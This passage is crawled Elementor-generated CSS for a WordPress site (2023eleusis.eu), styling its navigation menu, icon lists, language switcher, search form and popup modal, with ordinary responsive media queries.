.elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */